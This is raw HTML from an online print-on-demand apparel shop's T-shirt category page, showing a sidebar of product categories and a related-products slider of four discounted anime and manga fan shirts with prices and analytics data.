<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1308 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-fan product_tag-flowers product_tag-gothic product_tag-halloween product_tag-harajuku product_tag-horror product_tag-ito product_tag-japanese product_tag-junji product_tag-manga product_tag-rose product_tag-tomie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-ramen-anime-funny-face-unisex-sweatshirt/" aria-label="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-10.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-10.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-ramen-anime-funny-face-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1308,&quot;item_id&quot;:1308,&quot;item_name&quot;:&quot;Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1308,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1308,&quot;item_brand&quot;:&quot;Flowers&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-ramen-anime-funny-face-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1186 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cat-cataclysm product_tag-chat-noir product_tag-cute product_tag-kitten product_tag-ladybug product_tag-le-chat-noir-fan product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1186,&quot;item_id&quot;:1186,&quot;item_name&quot;:&quot;Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1186,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1186,&quot;item_brand&quot;:&quot;Ladybug&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3126 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" aria-label="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3126,&quot;item_id&quot;:3126,&quot;item_name&quot;:&quot;Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;263775&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3126,&quot;item_brand&quot;:&quot;Nine Tails&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Movie&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
